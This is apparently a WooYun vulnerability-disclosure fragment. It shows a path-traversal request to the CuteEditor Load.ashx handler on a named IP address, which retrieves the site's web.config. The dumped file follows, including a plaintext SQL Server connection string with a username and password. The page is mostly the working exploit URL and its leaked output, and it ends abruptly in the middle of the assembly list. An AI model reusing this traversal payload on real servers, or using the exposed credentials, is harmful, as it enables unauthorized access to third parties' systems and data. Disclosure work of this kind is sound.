 61.161.127.195/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config
T Google 镜像站搜集...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<configuration>
▼<appSettings>
<add key="DictionaryFolder" value="bin"/>
<add key="ConStringEncrypt" value="false"/>
<add key="ConnectionString" value="Data Source=127.0.0.1;Initial Catalog=cqdxnew;User ID=cqdxnew;Password=cqdxnew!@#"/>
<add key="DAL" value="Cqtelecom.SQLServerDAL"/>
<add key="DAL" value="Cqtelecom.SQLServerDAL"/>
<add key="FCKeditor:BasePath" value="~/fckeditor/"/>
<add key="FCKeditor:UserFilesPath" value="/UpLoads/"/>
<add key="MaxLoginFailedTimes" value="5"/>
<add key="PwExpiresDays" value="90"/>
</appSettings>
▼<system.web>
<browserCaps>tagwriter=System.Web.UI.HtmlTextWriter</browserCaps>
▼<!--
Set compilation debug="true" to insert debugging
symbols into the compiled page. Because this
affects performance, set this value to true only
during development.
-->
▼<compilation debug="true" targetFramework="4.0">
▼<assemblies>
<add assembly="System.Web.Extensions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35"/>
<add assembly="System.Design, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A"/>
<add assembly="System.Windows.Forms, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089"/>
<add assembly="System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A"/>
<add assembly="System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089"/>
<add assembly="System.Configuration, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A"/>
<add assembly="System.Drawing, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A"/>
<add assembly="System.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089"/>
<add assembly="System.Data, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089"/>
<add assembly="System.Web.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A"/>
<add assembly="System.DirectoryServices, Version=4.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A"/>
www.wooyun.org